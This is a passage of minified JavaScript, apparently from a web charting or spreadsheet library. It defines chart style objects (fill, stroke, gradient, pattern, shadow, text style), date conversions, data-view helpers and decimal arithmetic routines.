fY.prototype.XAa=Y(7514,function(){if(!this.va){var a=this.Dc();this.va=new Xrk(a,Al(this.ma,Mw,6),eF(a.AD()))}return this.va});nY.prototype.XAa=Y(7513,function(){return pok(this.Dc())});Vrk.prototype.PIa=Y(7512,function(){if(!this.va){var a=this.xa,c=TYe(this.ma);this.va=new rFn(a,c,Hyr)}return this.va});FBk.prototype.PIa=Y(7511,w("qa"));cqk.prototype.XM=Y(7508,function(){return this.Zp().wwa()});fY.prototype.XM=Y(7507,function(){throw lc("nK").Fa;});
jY.prototype.XM=Y(7506,function(){if(this.Zp().xwa())return cqk.prototype.XM.call(this);var a=this.Dc(),c=p0i(),e=Ib(102),f=this.Az().Yd(this.Dc().oa);a=new ZX(a,c,eF(Pc(e<<24|16777215&f)));this.qa.La(Jyr,a);return this.qa.Be(Jyr)});nY.prototype.XM=Y(7505,function(){return cqk.prototype.XM.call(this)});bqk.prototype.FE=Y(7502,w("ma"));
Mrk.prototype.FE=Y(7501,function(){if(!bY(this.va)){var a=JYe(this.ma);this.va=new ZX(this.oa,a,eF(Pc(this.Yd())))}!this.Haa()&&this.qa.Xd()&&(this.va=new ZX(this.oa,p0i(),eF(Pc(this.qa.yc().FE().Yd(this.oa.oa)))));return this.va});Tuk.prototype.FE=Y(7500,function(){return this.ma.Az()});GBk.prototype.FE=Y(7499,function(){return new mY(this.oa,this.ma.XRa())});bqk.prototype.Haa=Y(7498,y(!1));Mrk.prototype.Haa=Y(7497,function(){return cY(JYe(this.ma))||bY(this.va)||this.yf()});
Tuk.prototype.Haa=Y(7496,y(!1));GBk.prototype.Haa=Y(7495,function(){return bY(this.FE())});aqk.prototype.ma=Y(7494,w("oa"));rvk.prototype.ma=Y(7493,function(){bY(this.oa)||(this.oa=new ZX(this.Dc(),Al(this.va,dM,1),eF(Pc(0))));return this.oa});C=mJi.prototype;C.A3b=Y(7477,function(){return this.gN()});C.v3b=Y(7476,function(){return this.gN()});C.u3b=Y(7475,function(){return this.gN()});C.w3b=Y(7474,function(){return this.gN()});C.t3b=Y(7473,function(){return this.gN()});
C.HY=Y(7472,function(a){var c=new Xs(a,null,null,pyb);return lJi(uf(function(e){return c.format(e)}))});C.Pwb=Y(7471,function(){var a=new Jx(11,Ex);return Cyr(a)});C.Twb=Y(7470,function(){var a=new Jx(7,Ex),c=new Dyr;c.wa=a;c.va=ESh(gb(0));return c});C.Owb=Y(7469,function(){var a=new Jx(3,Ex);return Cyr(a)});C.Swb=Y(7468,function(a){var c=wyb(vyb(Eyr(),0),a);return lJi(uf(function(e){return c.format(e)}))});C.Rwb=Y(7467,function(){var a=wyb(vyb(Eyr(),0),1);return lJi(uf(function(c){return a.format(c)}))});
C.I9a=Y(7466,function(a){var c="0";a>0&&(c=L(c)+("."+L(Fga("0",a))));c=L(c)+"E0##";var e=new Xs(c,null,null,pyb);return lJi(uf(function(f){return e.format(f)}))});C.H9a=Y(7465,function(a){var c="########0";a>0&&(c=L(c)+("."+L(Fga("#",a))));var e=new Xs(c,null,null,pyb);return lJi(uf(function(f){return e.format(f)}))});C.bDa=Y(7464,function(a){var c="########0";a>0&&(c=L(c)+("."+L(Fga("0",a))));var e=new Xs(c,null,null,pyb);return lJi(uf(function(f){return e.format(f)}))});
Byr.prototype.oa=Y(7463,y(!1));Dyr.prototype.oa=Y(7462,y(!1));kJi.prototype.oa=Y(7461,y(!1));Byr.prototype.qa=Y(7460,y(0));Dyr.prototype.qa=Y(7459,y(0));kJi.prototype.qa=Y(7458,y(0));ryr.prototype.oa=Y(7457,function(a){return a*7-6});wyr.prototype.oa=Y(7456,function(a){var c=Math.floor(a/12);return yyr(fb(Date.UTC(Ib(c-1900)+1900|0,Ib(a-12*c),1,0,0,0,0)))});xyr.prototype.oa=Y(7455,function(a){return yyr(fb(Date.UTC(Ib(a-1900)+1900|0,0,1,0,0,0,0)))});
ryr.prototype.ma=Y(7454,function(a){return(a+6)/7});wyr.prototype.ma=Y(7453,function(a){var c=ESh(Ayr(a));c=12*(1900+Lme(c))+c.ma.getMonth();var e=this.oa(c),f=this.oa(c+1);return c+(a-e)/(f-e)});xyr.prototype.ma=Y(7452,function(a){var c=1900+Lme(ESh(Ayr(a))),e=this.oa(c),f=this.oa(c+1);return c+(a-e)/(f-e)});qyr.prototype.va=Y(7451,y(!0));qyr.prototype.qa=Y(7450,y(!0));PIi.prototype.Xr=Y(7449,w("xa"));uJi.prototype.Xr=Y(7448,y(!0));
wOi.prototype.Xr=Y(7447,function(){return this.wa.Xd()?this.wa.yc():this.ma.Xr()});HOi.prototype.Xr=Y(7446,function(){return this.ma.Xr()});lPi.prototype.Xr=Y(7445,y(!1));tPi.prototype.Xr=Y(7444,y(!1));Fmk.prototype.Xr=Y(7443,function(){return this.Tc()<0});Lmk.prototype.Xr=Y(7442,w("za"));O0e.prototype.Pua=Y(6559,function(a){xm(this,3,a)});Ccd.prototype.mja=Y(1205,function(){return this.ma.total});fB.prototype.D4a=Y(1141,function(a){return pyr(this,a)});
x4.prototype.D4a=Y(1140,function(a){return pyr(this,a)});fB.prototype.WOa=Y(1135,function(a){return oyr(this,a)});x4.prototype.WOa=Y(1134,function(a){return oyr(this,a)});fB.prototype.J5a=Y(1132,function(a){hFc(this,a);a=this.oa[a];a.p||(a.p={});return a.p});x4.prototype.J5a=Y(1131,function(a){hFc(this,a);a=this.z0(a);return this.Lp.J5a(a)});fB.prototype.IOa=Y(1130,function(a,c){hFc(this,a);return(a=(a=this.oa[a])&&a.p)&&c in a?a[c]:null});
x4.prototype.IOa=Y(1129,function(a,c){a=this.z0(a);return this.Lp.IOa(a,c)});fB.prototype.OM=Y(1125,function(a,c){eB(this,a);return(a=(a=this.ma[a])&&a.p)&&c in a?a[c]:null});sPe.prototype.OM=Y(1124,function(){return Cl(this,QJe,3)});x4.prototype.OM=Y(1123,function(a,c){eB(this,a);var e=this.columns[a];return typeof e==="number"?this.Lp.OM(e,c):this.Yy(a)[c]||null});fB.prototype.xqa=Y(1122,function(a){a=this.OM(a,"role");return typeof a==="string"?a:""});
x4.prototype.xqa=Y(1121,function(a){a=this.OM(a,"role");return typeof a==="string"?a:""});gva.prototype.wWb=Y(456,function(){var a=this.xa;a||(a=this.oa,a=this.xa=new DataView(a.buffer,a.byteOffset,a.byteLength));return a});function Pyr(a){return Math.min(a.width,a.height)}function Qyr(a,c){var e=a.ma.getHours();a.ma.setFullYear(c+1900|0);FSh(a,e)}function Ryr(a,c){var e=a.ma.getHours();a.ma.setMonth(c);FSh(a,e)}function Syr(a,c){var e=a.ma.getHours();a.ma.setDate(c);FSh(a,e)}
function Tyr(a,c,e){c=c.reduceRight(function(f,g){var h={};return h[g]=f,h},e);eEc(a,c)}function Uyr(a){if(a==="none")return"none";a=iz(a);a=Math.round((a[0]+a[1]+a[2])/3);return Ync(a,a,a)}function Vyr(a,c,e){this.style=a;this.color=pEc(c);this.bgcolor=pEc(e!=null?e:"#ffffff")}Vyr.prototype.getStyle=w("style");Vyr.prototype.Yd=w("color");Vyr.prototype.zj=w("bgcolor");Vyr.prototype.clone=function(){return new Vyr(this.style,this.color,this.bgcolor)};function Wyr(a,c){c!=null&&(a.fill=pEc(c,!0))}
function Xyr(a,c){c!=null&&(a.fillOpacity=mj(c,0,1))}function Yyr(a,c){if(c!=null&&(typeof c==="string"&&(c=Number(c)),typeof c==="number"&&!isNaN(c))){if(c<0)throw Error("MM");c>=0&&(a.strokeWidth=c)}}function Zyr(a,c,e){c!=null&&(a.stroke=pEc(c,!0));Yyr(a,e)}function $yr(a,c){c!=null&&(a.strokeOpacity=mj(Number(c),0,1))}function azr(a,c){c&&(a.pattern=c instanceof Vyr?c.clone():new Vyr(c.style,c.color,c.bgcolor))}
function bzr(a,c){a.gradient===null?a.gradient=cEc(c||null):c!=null&&(Object.assign(a.gradient,c),c.d8=pEc(c.d8||"",!0),c.e8=pEc(c.e8||"",!0),c.sFa===null&&delete c.sFa,c.tFa===null&&delete c.tFa,c.Dva===null&&delete c.Dva,c.HGa===null&&delete c.HGa)}function T4(a){a=a===void 0?{}:a;this.Tua=this.pattern=this.gradient=this.radiusY=this.radiusX=null;this.fill="none";this.fillOpacity=1;this.stroke="none";this.strokeOpacity=this.strokeWidth=1;this.QT="solid";this.Qr(a)}C=T4.prototype;
C.Qr=function(a){(a=a===void 0?{}:a)||(a={});Wyr(this,a.fill);Xyr(this,a.fillOpacity);Zyr(this,a.stroke);Yyr(this,a.strokeWidth);$yr(this,a.strokeOpacity);var c=a.QT;c!=null&&(this.QT=c);c=a.rx;c!=null&&(this.radiusX=c);c=a.ry;c!=null&&(this.radiusY=c);azr(this,a.pattern);bzr(this,a.gradient);this.Tua=a.Tua||null;return this};
C.ld=function(){var a=this.Ij(),c=null;a&&(c={style:a.getStyle(),color:a.Yd(),bgcolor:a.zj()});return{fill:this.Sz(),fillOpacity:this.fillOpacity,stroke:this.stroke,strokeWidth:this.strokeWidth,strokeOpacity:this.strokeOpacity,QT:this.QT,rx:this.radiusX,ry:this.radiusY,pattern:c,gradient:cEc(this.P8()),Tua:cEc(this.Tua)}};
C.toJSON=function(){var a=this.P8();a&&(a={color1:a.d8,color2:a.e8,opacity1:a.sFa,opacity2:a.tFa,x1:a.x1,y1:a.y1,x2:a.x2,y2:a.y2,useObjectBoundingBoxUnits:a.Dva,sharpTransition:a.HGa});var c=this.pattern?{style:this.pattern.getStyle(),color:this.pattern.Yd(),bgcolor:this.pattern.zj()}:{},e=this.Tua;e&&(e={radius:e.radius,opacity:e.opacity,xOffset:e.I2c,yOffset:e.K2c});a={fill:this.Sz(),fillOpacity:this.fillOpacity,stroke:this.stroke,strokeWidth:this.strokeWidth,strokeOpacity:this.strokeOpacity,strokeDashStyle:this.QT,
rx:this.radiusX,ry:this.radiusY,gradient:a,pattern:c,shadow:e};return gEc(a)};C.clone=function(){return new T4(this.ld())};C.Sz=w("fill");C.P8=w("gradient");C.Ij=w("pattern");
C.equals=function(a){var c;if(c=this.fill===a.fill&&this.fillOpacity===a.fillOpacity&&this.stroke===a.stroke&&this.strokeWidth===a.strokeWidth&&this.strokeOpacity===a.strokeOpacity&&this.QT===a.QT&&this.radiusX===a.radiusX&&this.radiusY===a.radiusY){c=this.gradient;var e=a.gradient;c=c===e?!0:c===null||e===null?!1:c.d8===e.d8&&c.e8===e.e8&&c.x1===e.x1&&c.y1===e.y1&&c.x2===e.x2&&c.y2===e.y2&&c.Dva===e.Dva&&c.HGa===e.HGa}c&&(c=this.pattern||null,a=a.pattern||null,c=c===a?!0:c==null||a==null?!1:c.bgcolor===
a.bgcolor&&c.color===a.color&&c.style===a.style);return c};function czr(a){var c=a.clone();Wyr(c,Uyr(a.fill));Zyr(c,Uyr(a.stroke));var e=a.P8();if(e){var f=Object.assign({},e);f.d8=Uyr(e.d8);f.e8=Uyr(e.e8);bzr(c,f)}a.pattern&&(a=a.pattern,a=new Vyr(a.style,Uyr(a.color),Uyr(a.bgcolor)),azr(c,a));return c}function dzr(a){return a===null||a===""||a==="none"||VA(a)&&dzr(a.color)}function ezr(a){return a.strokeWidth>0&&a.strokeOpacity>0&&!dzr(a.stroke)}function fzr(a){return ezr(a)?a.strokeWidth:0}
function gzr(a){return a.fillOpacity>0&&(!dzr(a.fill)||a.gradient!=null||a.pattern!=null)}var hzr={stroke:"white",strokeOpacity:0,fill:"white",fillOpacity:0};function izr(a){this.fontName="sans-serif";this.fontSize=Number(10);this.color="black";this.opacity=1;this.KE="";this.X_a=3;this.underline=this.italic=this.bold=!1;this.Qr(a||{})}
izr.prototype.Qr=function(a){a=a||{};var c=a.fontName;c!=null&&c!==""&&(this.fontName=c);c=a.fontSize;if(c!=null&&(typeof c==="string"&&(c=Number(c)),typeof c==="number")){if(c<0)throw Error("NM");c>0&&(this.fontSize=c)}c=a.color;c!=null&&(this.color=c);c=a.opacity;c!=null&&(this.opacity=c);c=a.KE;c!=null&&(this.KE=c);c=a.X_a;c!=null&&(this.X_a=c);c=a.bold;c!=null&&(this.bold=c);c=a.italic;c!=null&&(this.italic=c);a=a.underline;a!=null&&(this.underline=a);return this};
izr.prototype.ld=function(){return{fontName:this.fontName,fontSize:this.fontSize,color:this.color,auraColor:this.KE,auraWidth:this.X_a,bold:this.bold,italic:this.italic,underline:this.underline,opacity:this.opacity}};izr.prototype.toJSON=function(){return gEc(this.ld())};
var jzr={fill:{name:"fill",type:"color"},fillOpacity:{name:"fillOpacity",type:"ratio"},stroke:{name:"stroke",type:"color"},strokeOpacity:{name:"strokeOpacity",type:"ratio"},strokeWidth:{name:"strokeWidth",type:"nonNegative"},QT:{name:"strokeDashStyle",type:["arrayOfNumber",{type:"string",q6:{XNb:"solid",v_e:"dash"}}]},rx:{name:"rx",type:"number"},ry:{name:"ry",type:"number"},gradient:{name:"gradient",type:"object",properties:{d8:{name:"color1",type:"color"},e8:{name:"color2",type:"color"},sFa:{name:"opacity1",
type:"ratio"},tFa:{name:"opacity2",type:"ratio"},x1:{name:"x1",type:"numberOrString"},y1:{name:"y1",type:"numberOrString"},x2:{name:"x2",type:"numberOrString"},y2:{name:"y2",type:"numberOrString"},HGa:{name:"sharpTransition",type:"boolean"},Dva:{name:"useObjectBoundingBoxUnits",type:"boolean"}}},Tua:{name:"shadow",type:"object",properties:{radius:{name:"radius",type:"number"},opacity:{name:"opacity",type:"ratio"},I2c:{name:"xOffset",type:"number"},K2c:{name:"yOffset",type:"number"}}},pattern:{name:"pattern",
type:"object",properties:{color:{name:"color",type:"color"},backgroundColor:{name:"backgroundColor",type:"color"},style:{name:"style",type:{type:"string",q6:{Fhf:"primarydiagonalstripes",Pjf:"secondarydiagonalstripes"}}}}}},kzr={color:{name:"color",type:"color"},opacity:{name:"opacity",type:"ratio"},KE:{name:"auraColor",type:"color"},X_a:{name:"auraWidth",type:"nonNegative"},fontName:{name:"fontName",type:"string"},fontSize:{name:"fontSize",type:"nonNegative"},bold:{name:"bold",type:"boolean"},italic:{name:"italic",
type:"boolean"},underline:{name:"underline",type:"boolean"}};function U4(a,c,e){if(a.mLa){var f={},g=a.mLa[0].split(".");Tyr(f,g,e);e=f}for(g=f=0;g<c;g++)g===a.ma.length&&a.ma.push(0),f+=a.ma[g];a.ma[c]++;a.VO.splice(f,0,e)}function lzr(a,c){for(var e=ea(Object.keys(c)),f=e.next();!f.done;f=e.next()){f=f.value;var g=c[f];g!=null&&g instanceof Object&&!Array.isArray(g)?(a[f]=a[f]||{},lzr(a[f],g)):g!=null&&(a[f]=g)}}
function mzr(a){var c=c===void 0?{}:c;for(var e=a.VO.length-1;e>=0;e--)lzr(c,a.VO[e]);return c}function nzr(a,c){c&&(a=c(a));return dEc(a)}function ozr(a,c,e,f){return tEc(a,nzr,{},c,e||{},f)}function pzr(a,c,e){return tEc(a,CEc,0,c,e)}function qzr(a,c,e,f){return tEc(a,DEc,"none",c,e,f)}
function rzr(a,c,e){function f(p,q,r){function u(){var z=p.type;z==="object"?(z=p.properties,x=rzr(a.view(q),z,r)):x=f(z,q||p.name,r||p.q6)}var x=null;Array.isArray(p)?p.find(function(z){x=f(z,q,r);return x!=null}):dEc(p)?u():typeof p==="string"?x=f(qEc[p],q,r):typeof p==="function"&&(x=p.call(a,q,r));return x}var g=null,h;for(h in c)if(c.hasOwnProperty(h)){var k=c[h];k=f(k,k.name,e&&e[h]);k!=null&&(g==null&&(g={}),g[h]=k)}return g}
function szr(a,c,e){var f=null,g=null;e instanceof T4?f=new T4(e.ld()):typeof e==="object"?f=new T4(e):g=e;a=a.getValues(c,g);a=a.map(function(h){typeof h==="string"&&(h={fill:DEc(h)});return h});a=rzr(new XA(a),jzr);f=f||new T4;f.Qr(a);gzr(f)||(Wyr(f,hzr.fill),Xyr(f,hzr.fillOpacity));ezr(f)||(Zyr(f,hzr.stroke),$yr(f,hzr.strokeOpacity));return f}function tzr(a,c,e,f){a=a.getValues(c);f=rzr(new XA(a),kzr,{color:f,KE:f});e=new izr(e||{});e.Qr(f);return e}function uzr(a,c,e,f){a.Yy(c)[e]=f}
function vzr(a){if(a.oa){var c;if(c=a.Dc()instanceof fy().yH())c=!(a.oa.getType()==19||eHc(a));a=c}else a=!1;return a}function wzr(a){var c=0;S2c(a,function(e){e.getType()==6&&c++});return c}function xzr(){}xzr.prototype.yF=!0;function yzr(a){return a!=null&&!!a.yF}function zzr(){}zzr.prototype.IZ=!0;function Azr(a){return a!=null&&!!a.IZ}function Bzr(){}E(Bzr,G);Bzr.prototype.bj=function(a){return this.ma.bd(a)?this.ma.bj(a):this.oa};Bzr.prototype.Nc=function(){return this.ma.Nc()};
Bzr.prototype.bd=y(!0);function Czr(a,c){var e=new Bzr;e.ma=a;e.oa=c;return e}function Dzr(){this.xa=this.wa=0}E(Dzr,G);Dzr.prototype.ma=function(a){return this.wa+a*this.xa};Dzr.prototype.oa=function(a){return(a-this.wa)/this.xa};Dzr.prototype.qa=y(!0);Dzr.prototype.va=y(!0);function $4(a,c){var e=new Dzr;e.wa=a;e.xa=c;return e}function Ezr(){}E(Ezr,G);Ezr.prototype.Sd=function(a){ST(this,a);return this.oa.ma(this.ma.Sd(a))};Ezr.prototype.Nc=function(){return this.ma.Nc()};
Ezr.prototype.bd=function(a){return this.ma.bd(a)&&this.oa.qa(this.ma.Sd(a))};Ezr.prototype.yF=!0;function a5(a,c){var e=new Ezr;e.ma=a;e.oa=c;return e}function Fzr(){this.oa=0}E(Fzr,G);Fzr.prototype.Sd=function(a){ST(this,a);for(var c=0,e=0;e<this.ma.length;e=e+1|0)a>=this.ma[e].Nc()||!this.ma[e].bd(a)||(c+=this.ma[e].Sd(a));return c};Fzr.prototype.Nc=w("oa");Fzr.prototype.bd=y(!0);Fzr.prototype.yF=!0;function Gzr(){}E(Gzr,G);Gzr.prototype.ma=function(a){ST(this,a);return this.qa[a]};
Gzr.prototype.Nc=function(){return this.qa.length};Gzr.prototype.bd=function(a){return!this.oa||this.oa[a]};Gzr.prototype.IZ=!0;function Hzr(){this.qa=0}E(Hzr,G);Hzr.prototype.bj=function(a){ST(this,a);return a<this.ma.Nc()?this.ma.bj(a):this.oa};Hzr.prototype.Nc=w("qa");Hzr.prototype.bd=function(a){return a<this.ma.Nc()?this.ma.bd(a):this.oa!=null};function Izr(a,c){var e=new Hzr;e.ma=a;e.qa=c;e.oa=null;return e}function Jzr(){this.oa=0}E(Jzr,G);
Jzr.prototype.Sd=function(a){ST(this,a);return this.ma.bd(a)?this.ma.Sd(a):this.oa};Jzr.prototype.Nc=function(){return this.ma.Nc()};Jzr.prototype.bd=y(!0);Jzr.prototype.yF=!0;function Kzr(){}E(Kzr,G);Kzr.prototype.bj=function(a){ST(this,a);return this.ma[a]};Kzr.prototype.Nc=function(){return this.ma.length};Kzr.prototype.bd=function(a){return this.ma[a]!=null};function Lzr(){}E(Lzr,G);Lzr.prototype.Sd=function(a){ST(this,a);return this.ma.ma(a)};Lzr.prototype.Nc=function(){return this.ma.Nc()};
Lzr.prototype.bd=function(a){return this.ma.bd(a)};Lzr.prototype.yF=!0;function Mzr(){}E(Mzr,G);Mzr.prototype.Nc=function(){return this.ma.Nc()};Mzr.prototype.bd=function(a){return this.ma.bd(a)};Mzr.prototype.bj=function(a){ST(this,a);return this.oa.ma(this.ma.Sd(a))};function Nzr(a,c){var e=new Mzr;e.ma=a;e.oa=c;return e}function Ozr(){}E(Ozr,G);Ozr.prototype.Sd=function(a){ST(this,a);return this.ma.Sd(a)/this.oa.Sd(a)};Ozr.prototype.Nc=function(){return this.ma.Nc()};
Ozr.prototype.bd=function(a){return this.ma.bd(a)&&this.oa.bd(a)&&this.oa.Sd(a)!=0};Ozr.prototype.yF=!0;function Pzr(a,c){var e=new Ozr;a.Nc();c.Nc();e.ma=a;e.oa=c;return e}function Qzr(a,c){var e=new WIi;e.ma=a;e.oa=c;return e}function Rzr(){this.ma=this.oa=0}E(Rzr,G);Rzr.prototype.Sd=function(a){ST(this,a);return this.oa};Rzr.prototype.Nc=w("ma");Rzr.prototype.bd=y(!0);Rzr.prototype.yF=!0;function Szr(){this.oa=this.qa=0}E(Szr,G);Szr.prototype.ma=function(a){ST(this,a);return this.qa};
Szr.prototype.Nc=w("oa");Szr.prototype.bd=y(!0);Szr.prototype.IZ=!0;function Tzr(a,c){var e=new Szr;e.qa=a;e.oa=c;return e}function Uzr(a,c){return Tzr(c,a)}function Vzr(a,c){var e=new Rzr;e.oa=c;e.ma=a;return e}function Wzr(a){var c=new Gzr;c.qa=a;c.oa=null;return c}function Xzr(a){var c=new XIi;c.ma=a;return c}function Yzr(a){for(var c=new Fzr,e=0,f=1;f<a.length;f=f+1|0)e=Math.max(e,a[f].Nc());c.oa=e;c.ma=a;return c}function Zzr(a){var c=new Kzr;c.ma=a;return c}function $zr(){this.oa=0}E($zr,G);
function aAr(a,c){var e=new $zr;e.ma=a;e.oa=c;return e}function bAr(){this.oa=0}E(bAr,G);function cAr(a,c){var e=new bAr;e.ma=a;e.oa=c;return e}function dAr(a,c){for(var e=[],f=0;f<a.Sj();f=f+1|0){var g=a.Hs(f,c);g==null||isNaN(g)||e.push(aAr(g,f))}nF(e,pc(function(p,q){return cc(q.ma,p.ma)}));a=Cwn(e,Q1(function(p){return p.ma}));f=c=0;g=[];do{var h=void 0,k=Vja(e,(h=c,c=c+1|0,h));f+=k.ma;lg(g,Pc(k.oa))}while(c<e.length&&f<a/2);return cAr(y1h(g),f)}
function eAr(a,c,e,f){ue(c==-1||c>=0&&c<a.xk());for(var g=[],h=0;h<a.Sj()&&g.length<f;h=h+1|0){var k=a.Hs(h,c);if(e==null&&k==null||e!=null&&Yb(e,k)){k=g;var p=Pc(h);k.push(p)}}return y1h(g)}function fAr(){var a=Gs();return function(c){eS(a);if(Q2b(c)||M2b(c)!=0)c=bl(c),VPi(c),c=gl(c);return c}}function gAr(){var a=Gs();return function(c,e,f){var g=eS(a);g=WR(g);return axh(g,25569+(c-Math.imul(e,6E4))/864E5,f,!0)}}var hAr,iAr;function jAr(){this.ma=0}E(jAr,G);
jAr.prototype.equals=function(a){return a instanceof jAr&&a.ma==this.ma&&J(a.oa,this.oa)};jAr.prototype.Pb=function(){return this.ma<<3|this.oa.ordinal()};jAr.prototype.toString=function(){return"precision="+this.ma+" roundingMode="+L(this.oa)};jAr.prototype.Fj=!0;function kAr(a,c){lAr();var e=new jAr;fba(a>=0,"Digits < 0");e.ma=a;e.oa=c;return e}function lAr(){lAr=l();hAr=kAr(34,Qke);kAr(7,Qke);kAr(16,Qke);iAr=kAr(0,Rke)}
function mAr(a,c,e){return e<Ulj.length&&(Math.max(a.qa,c.qa+Vlj[Ib(e)]|0)+1|0)<54?pmj(a.oa+c.oa*Ulj[Ib(e)],a.ma):omj(GSi(QV(a),gTi(QV(c),Ib(e))),a.ma)}function nAr(a,c){var e=a.ma-c.ma;if(wmj(a)){if(e<=0)return c;if(wmj(c))return a}else if(wmj(c)&&e>=0)return a;return e==0?(Math.max(a.qa,c.qa)+1|0)<54?pmj(a.oa+c.oa,a.ma):omj(GSi(QV(a),QV(c)),a.ma):e>0?mAr(a,c,e):mAr(c,a,-e)}
function oAr(a){if(a.va>0)return a.va;var c=1,e=1;a.qa<54?(a.qa>=1&&(e=a.oa),c+=Math.log10(Math.abs(e))):(c+=(a.qa-1|0)*.3010299956639812,JSi(QV(a),eTi(c)).oa!=0&&c++);a.va=Ib(c);return a.va}
function pAr(a,c){var e=c.ma;if(!(smj(a)-e<0||e==0)){var f=oAr(a)-e|0;if(!(f<=0))if(a.qa<54){var g=fb(Ulj[f]);e=Ob(fb(a.ma),Bb(f));var h=fb(a.oa),k=h.div(g);h=h.sE(g);if(h.BA(gb(0))){g=nda(mbi(qYf(h),1),g);f=k;k=Kb(k)&1;var p=Math,q=p.imul;h=h.equals(gb(0))?0:h.bw(gb(0))?-1:1;k=UE(f,Cb(fmj(k,q.call(p,h,5+g),c.oa)));Math.log10(Tb(qYf(k)))>=c.ma&&(k=k.div(gb(10)),e=e.Yo(gb(1)))}a.ma=gmj(Lb(e));a.va=c.ma;a.oa=Lb(k);a.qa=dmj(k);a.xa=null}else k=eTi(f),h=LSi(QV(a),k),g=a.ma-f,h[1].oa!=0&&(f=ISi(bTi(FSi(h[1])),
k),f=fmj(USi(h[0],0)?1:0,Math.imul(h[1].oa,5+f),c.oa),f!=0&&Gb(h,0,GSi(h[0],bU(Bb(f)))),c=h[0],jmj(),f=new hmj,f.ma=0,nmj(f,c),oAr(f)>e&&(Gb(h,0,JSi(h[0],(cU(),cSi))),g--)),a.ma=gmj(g),a.va=e,nmj(a,h[0])}}function qAr(a,c){a=omj(QV(a),a.ma);pAr(a,c);return a}
function rAr(a,c){var e=(lAr(),iAr);var f=a.ma-c.ma;if(wmj(c)||wmj(a)||e.ma==0)return qAr(nAr(a,c),e);if(smj(a)<f-1){f=c;var g=a}else if(smj(c)<-f-1)f=a,g=c;else return qAr(nAr(a,c),e);if(e.ma>=smj(f))return qAr(nAr(a,c),e);a=rmj(f);a==rmj(g)?c=GSi(fTi(QV(f),10),bU(Bb(a))):(c=$Si(QV(f),bU(Bb(a))),c=GSi(fTi(c,10),bU(Bb(Math.imul(a,9)))));f=omj(c,f.ma+1);return qAr(f,e)}function sAr(a,c,e){a=vmj(a,c);pAr(a,e);return a}
function tAr(a,c,e){var f=Tb(Bb(e.ma).add(gb(2)))+smj(c)-smj(a),g=a.ma-c.ma,h=g,k=1,p=Ylj.length-1|0,q=Q([QV(a)],zSi,MSi);if(e.ma==0||wmj(a)||wmj(c)){e=QV(a);q=QV(c);g=a.ma-c.ma;a=0;h=1;k=Xlj.length-1|0;if(wmj(c))throw fG("FF").Fa;if(e.oa==0)c=lmj(g);else{c=NSi(e,q);e=JSi(e,c);q=JSi(q,c);c=PSi(q);q=VSi(q,c);do if(p=LSi(q,Xlj[h]),p[1].oa==0)a=a+h|0,h<k&&(h=h+1|0),q=p[0];else{if(h==1)break;h=1}while(1);if(!FSi(q).equals((cU(),$Ri)))throw fG("GF").Fa;q.oa<0&&(e=BSi(e));q=gmj(g+Math.max(c,a));h=c-a|0;
h>0?(c=e,e=h,WSi(),c=e<vSi.length?fTi(c,vSi[e]):e<wSi.length?dU(c,wSi[e]):dU(c,TSi(wSi[1],e))):c=RSi(e,-h|0);c=mmj(c,q)}return c}f>0&&(Gb(q,0,dU(QV(a),eTi(f))),h+=f);q=LSi(q[0],QV(c));a=q[0];if(q[1].oa!=0)c=ISi(bTi(q[1]),QV(c)),a=GSi(dU(a,(cU(),cSi)),bU(Bb(Math.imul(q[0].oa,5+c)))),h++;else for(;!USi(a,0);)if(q=LSi(a,Ylj[k]),q[1].oa==0&&h-k>=g)h-=k,k<p&&(k=k+1|0),a=q[0];else{if(k==1)break;k=1}c=a;h=gmj(h);jmj();a=new hmj;a.ma=h;nmj(a,c);pAr(a,e);return a}
function uAr(a,c){var e=(lAr(),iAr),f=Ad(c),g=e.ma,h=Ib(Math.log10(f))+1|0,k=e;if(c==0||wmj(a)&&c>0){if(c==0)a=Zlj;else{if(c<0||c>999999999)throw fG("HF").Fa;e=a.ma*c;a=wmj(a)?lmj(e):mmj(TSi(QV(a),c),gmj(e))}return a}if(f>999999999||g==0&&c<0||g>0&&h>g)throw fG("HF").Fa;g>0&&(k=kAr(g+h+1|0,e.oa));h=qAr(a,k);for(g=Ghe(f)>>1;g>0;)h=sAr(h,h,k),(f&g)==g&&(h=sAr(h,a,k)),g>>=1;c<0&&(h=tAr(Zlj,h,k));pAr(h,e);return h}function vAr(a){return Sb(Bd(255*Math.max(0,Math.min(1,a))))}
function wAr(a,c){return vAr(a)<<24|16777215&c}function xAr(a,c){return c.x>=a.Mf&&c.x<=JX(a)&&c.y>=a.Ff&&c.y<=KX(a)}function yAr(a,c){return c.Mf>=a.Mf&&JX(c)<=JX(a)&&c.Ff>=a.Ff&&KX(c)<=KX(a)}function zAr(a,c){var e=Fkk(Ckk(Ikk(),1),1);switch(a.qa){case 0:Yb(1,c.qa);Dkk(Ekk(e,a.Mf*c.Ac()+c.Mf),a.Ff*c.Fc()+c.Ff);break;case 1:Dkk(Ekk(e,a.Mf),a.Ff)}switch(a.va){case 0:Yb(1,c.va);e.Ni(a.oa*c.Ac()).Uk(a.ma*c.Fc());break;case 1:e.Ni(a.oa).Uk(a.ma)}return e.build()}
function AAr(a,c){var e=Fkk(Ckk(Ikk(),0),0);switch(a.qa){case 0:Dkk(Ekk(e,a.Mf),a.Ff);break;case 1:Yb(1,c.qa),Dkk(Ekk(e,(a.Mf-c.Mf)/c.Ac()),(a.Ff-c.Ff)/c.Fc())}switch(a.va){case 0:e.Ni(a.oa).Uk(a.ma);break;case 1:Yb(1,c.va),e.Ni(a.oa/c.Ac()).Uk(a.ma/c.Fc())}return e.build()}function BAr(a,c,e,f,g){return IX(a.Mf+c,a.Ff+e,a.Mf+f,a.Ff+g)}function CAr(a){return a.Faa()||!a.Era()&&Qnk(a,Onk)&&CAr(a.va.yc())}function DAr(a){var c=a.oa.oa;CAr(a)&&c?(a.rU(),a=c.oa):a=a.qU();return a}
function EAr(a){return a.ala(epk)?a.ryb(epk):0}function FAr(a){this.qa=a.oa;this.oa=a.ma}E(FAr,jpk);FAr.prototype.ma=function(){return this.oa.yc()};function GAr(){}E(GAr,G);function HAr(a,c){a.oa=c;a.ma=Af(function(){return new ZX(c,p0i(),eF(Pc(0)))})}function IAr(a,c){a.ma=c;return a}function JAr(a){return new FAr(a)}function KAr(a){var c=new GAr;HAr(c,a);return c}function LAr(a){this.wa=a.ma;this.Aa=a.va;this.xa=a.oa;this.za=a.qa}E(LAr,Zpk);LAr.prototype.va=function(){return this.wa.yc()};
